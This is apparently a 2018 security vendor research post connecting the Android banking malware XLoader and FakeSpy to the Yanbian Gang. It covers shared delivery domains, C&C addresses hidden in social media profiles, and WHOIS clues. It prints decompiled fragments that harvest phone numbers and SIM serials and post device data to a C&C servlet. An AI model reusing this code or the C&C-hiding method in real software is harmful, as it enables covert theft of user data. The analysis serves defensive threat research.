# Examining XLoader, FakeSpy, and the Yanbian Gang

trendmicro.com/en_us/research/18/k/a-look-into-the-connection-between-xloader-and-fakespy-and-their-possible-ties-with-the-yanbian-gang.html

November 26, 2018

Malware

XLoader and FakeSpy are two of the most prevalent malware families that emerged from the mobile threat landscape recently. As of October, there have been a combined total of 384,748 victims from XLoader and FakeSpy attacks globally.

By: Lorin Wu, Ecular Xu November 26, 2018 Read time: ( words)

XLoader and FakeSpy are two of the most prevalent malware families that emerged from the mobile threat landscape recently. We first reported about XLoader in April 2018 when it used Domain Name System (DNS) cache poisoning/DNS spoofing to victimize users with malicious Android apps that steal PII and financial data and install additional apps. Meanwhile, we released our findings on FakeSpy in June after it infected Android users via SMS phishing or SMiShing to launch info-stealing attacks.

As of October, there have been a total of 384,748 victims from XLoader and FakeSpy attacks globally, with the majority of victims coming from South Korea and Japan.| Month | Infection count |
|---|---|
| JAN | 3,647 |
| FEB | 7,074 |
| MAR | 7,438 |
| APR | 5,522 |
| MAY | 12,816 |
| JUN | 31,349 |
| JUL | 33,694 |
| AUG | 118,207 |
| SEP | 88,746 |
| OCT | 76,255 |

Figure 1. Monthly infection count for XLoader and FakeSpy attacks this year

When we released our initial findings on XLoader and FakeSpy, they appeared to have nothing to do with each other. However, our new research uncovered clues that could indicate that they are either being operated by the same threat actor group or that their operators are affiliated with each other.

**XLoader and FakeSpy posed as legitimate apps of a Japanese home delivery service company**

The first clue that led to the discovery of the connection between XLoader and FakeSpy is when the former was observed disguising as a legitimate app of a major Japanese home delivery service company in June. Interestingly, almost all FakeSpy variants posed as the abovementioned Japanese apps to steal sensitive information from users.

Digging deeper into the activities of XLoader and FakeSpy, we learned that they use the same ecosystem to deploy malware. We used VirusTotal to search for an XLoader sample (bf0ad39d8a19b9bc385fb629e3227dec4012e1f5a316e8a30c932202624e8e0e) in July and learned that the sample was downloaded from a malicious domain posing under the name of the said home delivery service company. When we analyzed a FakeSpy sample (ba5b85a4dd70b96f4a43bda5eb66e546facc4e3523f78a91fc01c768c6de5c24) over a month later, we discovered that it was downloaded from the same malicious domain.Figure 2. VirusTotal showing details of an XLoader sample coming from the abovementioned domain

Figure 3. A FakeSpy sample was found to have been downloaded from the same domain

Multiple XLoader and FakeSpy samples also showed the same results. As of this writing, we identified 126 domains that XLoader and FakeSpy shared for deploying malware (see complete IoC list in the research paper).

In addition, we saw similarities in XLoader and FakeSpy's methods involving their C&C addresses. Some of their variants abuse social media user profiles to hide their real C&C addresses.Figure 4. XLoader hiding its real C&C address in a social media user profile. Note: Through active cooperation with vendors that own the involved domains mentioned in this research, the user profile pages and accounts have been blocked.

Figure 5. The IP address is written on social media profiles, always starting with ^^ and ends with $$. When the app is launched, it will access the page and parse contents to get the real C&C address.

### The Yanbian Gang connection

Analyzing the code structure and behavior of XLoader and FakeSpy, we were able to correlate the latter's samples to those of the Yanbian Gang, a Chinese cybercriminal group infamous for stealing money from account holders of South Korean banks.

Aside from the fact that FakeSpy and Yanbian apps targeted online banking users in Japan and South Korea, we also learned that both operators used malware with similar code:```java
public static String a(Context arg6) {
    int v5 = 3;
    int v4 = 2;
    StringBuilder v2 = new StringBuilder();
    Object v0 = arg6.getSystemService("phone");
    String v1 = ((TelephonyManager)v0).getLine1Number();
    String v0_1 = ((TelephonyManager)v0).getSimSerialNumber();
    if(v1 == null || (v1.equals(""))) {
        if(v0_1 != null && !v0_1.equals("")) {
            v2.append(v0_1);
        }

        v0_1 = v2.toString();
    }
    else {
        if(v1.startsWith("+86")) {
            v0_1 = v1.substring(v5);
        }
        else if(v1.startsWith("86")) {
            v0_1 = v1.substring(v4);
        }
        else {
            v0_1 = v1;
        }

        if(v0_1.startsWith("+82")) {
            v0_1 = v0_1.substring(v5);
        }
        else if(v0_1.startsWith("82")) {
            v0_1 = v0_1.substring(v4);
        }

        v2.append(v0_1);
        v0_1 = v2.toString();
    }

    return v0_1;
}
```

Figure 6. Code from a Yanbian Gang app```
public static String getMachine(Context arg8) {
    String v5;
    int v7 = 3;
    int v6 = 2;
    StringBuilder v4 = new StringBuilder();
    Object v2 = arg8.getSystemService("phone");
    String v3 = ((TelephonyManager)v2).getLine1Number();
    String v1 = ((TelephonyManager)v2).getSimSerialNumber();
    if(v3 == null || (v3.equals(""))) {
        String v0 = ((TelephonyManager)v2).getDeviceId();
        if(!TextUtils.isEmpty(((CharSequence)v0))) {
            v4.append(v0);
            return v4.toString();
        }

        if(v1 != null && !v1.equals("")) {
            v4.append(v1);
        }

        if(v4.toString().length() == 0) {
            v4.append("123456789");
        }

        v5 = v4.toString();
    }
    else {
        if(v3.startsWith("+86")) {
            v3 = v3.substring(v7);
        }
        else if(v3.startsWith("86")) {
            v3 = v3.substring(v6);
        }

        if(v3.startsWith("+82")) {
            v3 = v3.substring(v7);
        }
        else if(v3.startsWith("82")) {
            v3 = v3.substring(v6);
        }

        v4.append(v3);
        v5 = v4.toString();
    }

    return v5;
}
```

Figure 7. Code from a FakeSpy app```java
public final void run() {
    JSONObject v0 = new JSONObject();
    try {
        v0.put("mobile", q.a(this.a.getApplicationContext()));
        v0.put("machine", Build.MODEL);
        v0.put("sversion", Build$VERSION.RELEASE);
        v0.put("bank", q.b(this.a));
        v0.put("provider", n.a(this.a));
        v0.put("npki", "1");
        q.a(String.valueOf(a.g) + "/servlet/OnLine", "{\"json\":\"" + q.a(v0.toString()) + "\"}");
    }
    catch(JSONException v0_1) {
        v0_1.printStackTrace();
    }
}
```

```java
new Thread() {
    public void run() {
        JSONObject v1 = new JSONObject();
        try {
            v1.put("mobile", StUtil.getMachine(MainActivity.this.getApplicationContext()));
            v1.put("machine", Build.MODEL);
            v1.put("sversion", Build$VERSION.RELEASE);
            v1.put("bank", "");
            v1.put("provider", NetUtil.getProvidersName(MainActivity.this));
            v1.put("npki", "1");
            StUtil.postJson(MainActivity.this, MainActivity.this.sp.getValue("URL", "") + "/servlet/OnLine", "{\"json\":\"" + StUtil.stringToJson(v1.toString()) + "\"}");
        }
        catch(JSONException v0) {
            v0.printStackTrace();
        }
    }
}.start();
```

Figure 8. The malicious app from the Yanbian Gang (top) and a FakeSpy sample (bottom) share similar metadata containing the infected devices' information and C&C server path.

WHOIS results revealed that the registrants of FakeSpy and XLoader's shared malicious domains (for the fake apps of the Japanese home delivery service company) are from China. The registrants' phone numbers also appear to originate from the Jilin Province, which was known as the Yanbian Gang members' location.

Considering all information gathered from our research, we can speculate that the Yanbian Gang has possible connections to FakeSpy and XLoader. However, it could just also mean that two different sets of threat actors or groups are using the same service or deployment infrastructure. Nevertheless, the prevalence of XLoader and FakeSpy should remind users to always follow best practices on mobile security.

For more details on XLoader and FakeSpy's behavior, targets, infrastructure, attack vectors, and how they evolved over the years, check out our research paper titled *"The Evolution of XLoader and FakeSpy: Two Interconnected Android Malware Families."*

Content added to Folio